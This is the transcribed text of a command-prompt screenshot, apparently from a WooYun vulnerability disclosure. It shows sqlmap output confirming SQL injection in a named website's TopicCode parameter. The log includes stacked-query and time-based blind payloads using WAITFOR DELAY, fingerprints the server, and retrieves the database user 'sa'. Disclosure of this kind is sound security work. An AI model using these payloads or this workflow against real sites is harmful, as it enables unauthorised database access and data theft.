 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TopicCode=1104020A'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TopicCode=1104020A') WAITFOR DELAY '0:0:5'--
---
[13:53:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.8
back-end DBMS: Microsoft SQL Server 2000
[13:53:29] [INFO] fetching current user
[13:53:29] [INFO] heuristics detected web page charset 'GB2312'
[13:53:29] [WARNING] reflective value(s) found and filtering out
[13:53:29] [INFO] retrieved: sa
current user:    'sa'
[13:53:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.ylrtv.com.cn'
[*] shutting down at 13:53:29
C:\Users\Administrator>_
半:
www.wooyun.org